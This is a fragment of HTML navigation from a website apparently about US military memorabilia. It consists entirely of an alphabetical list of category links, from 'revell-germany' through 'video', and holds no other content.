	<li class="cat-item cat-item-1893"><a href="https://unitedstatesarmynavy.com/category/revell-germany/" >revell-germany</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://unitedstatesarmynavy.com/category/rh35/" >rh35</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://unitedstatesarmynavy.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://unitedstatesarmynavy.com/category/riverine/" >riverine</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://unitedstatesarmynavy.com/category/roark/" >roark</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://unitedstatesarmynavy.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://unitedstatesarmynavy.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://unitedstatesarmynavy.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://unitedstatesarmynavy.com/category/rodarte/" >rodarte</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://unitedstatesarmynavy.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://unitedstatesarmynavy.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://unitedstatesarmynavy.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://unitedstatesarmynavy.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://unitedstatesarmynavy.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://unitedstatesarmynavy.com/category/rothco/" >rothco</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://unitedstatesarmynavy.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://unitedstatesarmynavy.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://unitedstatesarmynavy.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://unitedstatesarmynavy.com/category/rushmore/" >rushmore</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://unitedstatesarmynavy.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-8159"><a href="https://unitedstatesarmynavy.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://unitedstatesarmynavy.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://unitedstatesarmynavy.com/category/rvah-1/" >rvah-1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://unitedstatesarmynavy.com/category/s-34/" >s-34</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://unitedstatesarmynavy.com/category/safariland/" >safariland</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://unitedstatesarmynavy.com/category/sailors/" >sailors</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://unitedstatesarmynavy.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://unitedstatesarmynavy.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://unitedstatesarmynavy.com/category/salle/" >salle</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://unitedstatesarmynavy.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://unitedstatesarmynavy.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://unitedstatesarmynavy.com/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://unitedstatesarmynavy.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://unitedstatesarmynavy.com/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://unitedstatesarmynavy.com/category/sard/" >sard</a>
</li>
	<li class="cat-item cat-item-8353"><a href="https://unitedstatesarmynavy.com/category/sawyers/" >sawyer&#039;s</a>
</li>
	<li class="cat-item cat-item-8323"><a href="https://unitedstatesarmynavy.com/category/sb1-a5/" >sb1-a5</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://unitedstatesarmynavy.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://unitedstatesarmynavy.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://unitedstatesarmynavy.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://unitedstatesarmynavy.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://unitedstatesarmynavy.com/category/schlueter/" >schlueter</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://unitedstatesarmynavy.com/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://unitedstatesarmynavy.com/category/schumacher/" >schumacher</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://unitedstatesarmynavy.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://unitedstatesarmynavy.com/category/scramble/" >scramble</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://unitedstatesarmynavy.com/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://unitedstatesarmynavy.com/category/seabees/" >seabees</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://unitedstatesarmynavy.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://unitedstatesarmynavy.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://unitedstatesarmynavy.com/category/seastories/" >seastories</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://unitedstatesarmynavy.com/category/secnav/" >secnav</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://unitedstatesarmynavy.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://unitedstatesarmynavy.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://unitedstatesarmynavy.com/category/secretary/" >secretary</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://unitedstatesarmynavy.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://unitedstatesarmynavy.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://unitedstatesarmynavy.com/category/selections/" >selections</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://unitedstatesarmynavy.com/category/sepultura/" >sepultura</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://unitedstatesarmynavy.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://unitedstatesarmynavy.com/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://unitedstatesarmynavy.com/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://unitedstatesarmynavy.com/category/shenango/" >shenango</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://unitedstatesarmynavy.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://unitedstatesarmynavy.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://unitedstatesarmynavy.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://unitedstatesarmynavy.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://unitedstatesarmynavy.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://unitedstatesarmynavy.com/category/sicko/" >sickö</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://unitedstatesarmynavy.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://unitedstatesarmynavy.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://unitedstatesarmynavy.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://unitedstatesarmynavy.com/category/silly/" >silly</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://unitedstatesarmynavy.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-8470"><a href="https://unitedstatesarmynavy.com/category/silversides/" >silversides</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://unitedstatesarmynavy.com/category/silverware/" >silverware</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://unitedstatesarmynavy.com/category/simmon/" >simmon</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://unitedstatesarmynavy.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://unitedstatesarmynavy.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://unitedstatesarmynavy.com/category/sixty/" >sixty</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://unitedstatesarmynavy.com/category/skid-resistant/" >skid-resistant</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://unitedstatesarmynavy.com/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://unitedstatesarmynavy.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://unitedstatesarmynavy.com/category/slider/" >slider</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://unitedstatesarmynavy.com/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://unitedstatesarmynavy.com/category/smartwatch/" >smartwatch</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://unitedstatesarmynavy.com/category/smwdc/" >smwdc</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://unitedstatesarmynavy.com/category/snlf/" >snlf</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://unitedstatesarmynavy.com/category/snookball/" >snookball</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://unitedstatesarmynavy.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://unitedstatesarmynavy.com/category/socialist/" >socialist</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://unitedstatesarmynavy.com/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://unitedstatesarmynavy.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://unitedstatesarmynavy.com/category/solid-steel-amp-brass-antique-u-s-navy-mark-v-diving-divers-helmet-full/" >solid-steel-amp-brass-antique-u-s-navy-mark-v-diving-divers-helmet-full</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://unitedstatesarmynavy.com/category/solid-steel-amp-brass-full-size/" >solid-steel-amp-brass-full-size</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://unitedstatesarmynavy.com/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://unitedstatesarmynavy.com/category/sonar/" >sonar</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://unitedstatesarmynavy.com/category/souda/" >souda</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://unitedstatesarmynavy.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://unitedstatesarmynavy.com/category/spades/" >spades</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://unitedstatesarmynavy.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://unitedstatesarmynavy.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://unitedstatesarmynavy.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://unitedstatesarmynavy.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://unitedstatesarmynavy.com/category/spetsnaz/" >spetsnaz</a>
</li>
	<li class="cat-item cat-item-7421"><a href="https://unitedstatesarmynavy.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://unitedstatesarmynavy.com/category/spruance/" >spruance</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://unitedstatesarmynavy.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://unitedstatesarmynavy.com/category/ss15/" >ss15</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://unitedstatesarmynavy.com/category/ssbn-609/" >ssbn-609</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://unitedstatesarmynavy.com/category/ssn-688/" >ssn-688</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://unitedstatesarmynavy.com/category/ssn-783/" >ssn-783</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://unitedstatesarmynavy.com/category/ssr-573/" >ssr-573</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://unitedstatesarmynavy.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://unitedstatesarmynavy.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://unitedstatesarmynavy.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://unitedstatesarmynavy.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://unitedstatesarmynavy.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-8378"><a href="https://unitedstatesarmynavy.com/category/statistical/" >statistical</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://unitedstatesarmynavy.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://unitedstatesarmynavy.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://unitedstatesarmynavy.com/category/stenciled/" >stenciled</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://unitedstatesarmynavy.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://unitedstatesarmynavy.com/category/sterett/" >sterett</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://unitedstatesarmynavy.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-8161"><a href="https://unitedstatesarmynavy.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://unitedstatesarmynavy.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://unitedstatesarmynavy.com/category/stonewall/" >stonewall</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://unitedstatesarmynavy.com/category/stono/" >stono</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://unitedstatesarmynavy.com/category/strait/" >strait</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://unitedstatesarmynavy.com/category/strider/" >strider</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://unitedstatesarmynavy.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://unitedstatesarmynavy.com/category/strikes/" >strikes</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://unitedstatesarmynavy.com/category/stripe/" >stripe</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://unitedstatesarmynavy.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://unitedstatesarmynavy.com/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://unitedstatesarmynavy.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://unitedstatesarmynavy.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://unitedstatesarmynavy.com/category/subron/" >subron</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://unitedstatesarmynavy.com/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://unitedstatesarmynavy.com/category/suicide/" >suicide</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://unitedstatesarmynavy.com/category/sukajan/" >sukajan</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://unitedstatesarmynavy.com/category/sundown/" >sundown</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://unitedstatesarmynavy.com/category/sunfish/" >sunfish</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://unitedstatesarmynavy.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://unitedstatesarmynavy.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://unitedstatesarmynavy.com/category/supersonic/" >supersonic</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://unitedstatesarmynavy.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://unitedstatesarmynavy.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://unitedstatesarmynavy.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://unitedstatesarmynavy.com/category/survive/" >survive</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://unitedstatesarmynavy.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://unitedstatesarmynavy.com/category/sv-2b/" >sv-2b</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://unitedstatesarmynavy.com/category/sven/" >sven</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://unitedstatesarmynavy.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://unitedstatesarmynavy.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://unitedstatesarmynavy.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://unitedstatesarmynavy.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://unitedstatesarmynavy.com/category/tackling/" >tackling</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://unitedstatesarmynavy.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://unitedstatesarmynavy.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://unitedstatesarmynavy.com/category/tawasa/" >tawasa</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://unitedstatesarmynavy.com/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://unitedstatesarmynavy.com/category/tc-2001/" >tc-2001</a>
</li>
	<li class="cat-item cat-item-7817"><a href="https://unitedstatesarmynavy.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://unitedstatesarmynavy.com/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://unitedstatesarmynavy.com/category/telegraph/" >telegraph</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://unitedstatesarmynavy.com/category/telephonics/" >telephonics</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://unitedstatesarmynavy.com/category/temp/" >temp</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://unitedstatesarmynavy.com/category/tensions/" >tensions</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://unitedstatesarmynavy.com/category/tepco/" >tepco</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://unitedstatesarmynavy.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://unitedstatesarmynavy.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://unitedstatesarmynavy.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://unitedstatesarmynavy.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://unitedstatesarmynavy.com/category/thirteen/" >thirteen</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://unitedstatesarmynavy.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://unitedstatesarmynavy.com/category/thomaston/" >thomaston</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://unitedstatesarmynavy.com/category/thoroughbred/" >thoroughbred</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://unitedstatesarmynavy.com/category/threadfin/" >threadfin</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://unitedstatesarmynavy.com/category/thresher/" >thresher</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://unitedstatesarmynavy.com/category/thunderbirds/" >thunderbirds</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://unitedstatesarmynavy.com/category/tiltrotor/" >tiltrotor</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://unitedstatesarmynavy.com/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://unitedstatesarmynavy.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-7415"><a href="https://unitedstatesarmynavy.com/category/tonka/" >tonka</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://unitedstatesarmynavy.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-8385"><a href="https://unitedstatesarmynavy.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://unitedstatesarmynavy.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://unitedstatesarmynavy.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://unitedstatesarmynavy.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://unitedstatesarmynavy.com/category/trepang/" >trepang</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://unitedstatesarmynavy.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://unitedstatesarmynavy.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://unitedstatesarmynavy.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://unitedstatesarmynavy.com/category/trousers/" >trousers</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://unitedstatesarmynavy.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://unitedstatesarmynavy.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://unitedstatesarmynavy.com/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://unitedstatesarmynavy.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://unitedstatesarmynavy.com/category/truxtun/" >truxtun</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://unitedstatesarmynavy.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://unitedstatesarmynavy.com/category/tyndale/" >tyndale</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://unitedstatesarmynavy.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://unitedstatesarmynavy.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://unitedstatesarmynavy.com/category/u-s-navy/" >u-s-navy</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://unitedstatesarmynavy.com/category/u3b-117/" >u3b-117</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://unitedstatesarmynavy.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://unitedstatesarmynavy.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://unitedstatesarmynavy.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://unitedstatesarmynavy.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://unitedstatesarmynavy.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://unitedstatesarmynavy.com/category/unmanned/" >unmanned</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://unitedstatesarmynavy.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://unitedstatesarmynavy.com/category/unpolished/" >unpolished</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://unitedstatesarmynavy.com/category/unsafe/" >unsafe</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://unitedstatesarmynavy.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://unitedstatesarmynavy.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://unitedstatesarmynavy.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://unitedstatesarmynavy.com/category/upton/" >upton</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://unitedstatesarmynavy.com/category/usaaf/" >usaaf</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://unitedstatesarmynavy.com/category/usaafusn/" >usaafusn</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://unitedstatesarmynavy.com/category/usaf/" >usaf</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://unitedstatesarmynavy.com/category/usafusn/" >usafusn</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://unitedstatesarmynavy.com/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://unitedstatesarmynavy.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://unitedstatesarmynavy.com/category/usilver/" >usilver</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://unitedstatesarmynavy.com/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://unitedstatesarmynavy.com/category/usmcus/" >usmcus</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://unitedstatesarmynavy.com/category/usmcusn/" >usmcusn</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://unitedstatesarmynavy.com/category/usn023/" >usn023</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://unitedstatesarmynavy.com/category/usn11/" >usn11</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://unitedstatesarmynavy.com/category/usn12/" >usn12</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://unitedstatesarmynavy.com/category/usn9/" >usn9</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://unitedstatesarmynavy.com/category/usna/" >usna</a>
</li>
	<li class="cat-item cat-item-8523"><a href="https://unitedstatesarmynavy.com/category/usncb/" >usncb</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://unitedstatesarmynavy.com/category/usnnational/" >usnnational</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://unitedstatesarmynavy.com/category/usnr/" >usnr</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://unitedstatesarmynavy.com/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://unitedstatesarmynavy.com/category/usnusaaf/" >usnusaaf</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://unitedstatesarmynavy.com/category/usnusmc/" >usnusmc</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://unitedstatesarmynavy.com/category/utopia/" >utopia</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://unitedstatesarmynavy.com/category/va-22/" >va-22</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://unitedstatesarmynavy.com/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://unitedstatesarmynavy.com/category/vapor/" >vapor</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://unitedstatesarmynavy.com/category/vaw-126/" >vaw-126</a>
</li>
	<li class="cat-item cat-item-8150"><a href="https://unitedstatesarmynavy.com/category/velva/" >velva</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://unitedstatesarmynavy.com/category/venezuela/" >venezuela</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://unitedstatesarmynavy.com/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://unitedstatesarmynavy.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://unitedstatesarmynavy.com/category/versce/" >versce</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://unitedstatesarmynavy.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://unitedstatesarmynavy.com/category/veryhot/" >veryhot</a>
</li>
	<li class="cat-item cat-item-8157"><a href="https://unitedstatesarmynavy.com/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://unitedstatesarmynavy.com/category/veterans/" >veteran&#039;s</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://unitedstatesarmynavy.com/category/vf-102/" >vf-102</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://unitedstatesarmynavy.com/category/vf-161/" >vf-161</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://unitedstatesarmynavy.com/category/vf-171/" >vf-171</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://unitedstatesarmynavy.com/category/vf-21/" >vf-21</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://unitedstatesarmynavy.com/category/vf-84/" >vf-84</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://unitedstatesarmynavy.com/category/vfa-131/" >vfa-131</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://unitedstatesarmynavy.com/category/vfa-136/" >vfa-136</a>
</li>
	<li class="cat-item cat-item-7895"><a href="https://unitedstatesarmynavy.com/category/vfa-81/" >vfa-81</a>
</li>
	<li class="cat-item cat-item-8235"><a href="https://unitedstatesarmynavy.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://unitedstatesarmynavy.com/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://unitedstatesarmynavy.com/category/video/" >video</a>
</li>
